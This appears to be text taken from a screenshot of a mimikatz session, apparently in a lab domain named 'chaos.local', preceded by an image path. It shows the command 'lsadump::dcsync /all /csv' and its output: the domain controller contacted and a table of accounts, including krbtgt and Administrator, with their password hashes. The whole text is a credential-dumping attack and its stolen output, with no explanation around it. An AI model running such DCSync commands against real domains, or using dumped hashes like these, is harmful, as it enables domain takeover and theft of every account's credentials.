 mimikatz # lsadump::dcsync /all /csv
[DC] 'chaos.local' will be the domain
[DC] 'WIN-TJ164QE2GQ8.chaos.local' will be the DC server
[DC] Exporting domain 'chaos.local'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1104	headhunter	85fbbd6a879f49b53cd1437624b02e30	512
502	krbtgt	189aa06e17eb53653f112f5841faf0a2	514
1000	WIN-TJ164QE2GQ8$	2cdcd7c26ad1ac9a260d3cd148716c4e	532480
500	Administrator	41e07415fbe53e36d5d921d05fbf40f8	66048
mimikatz #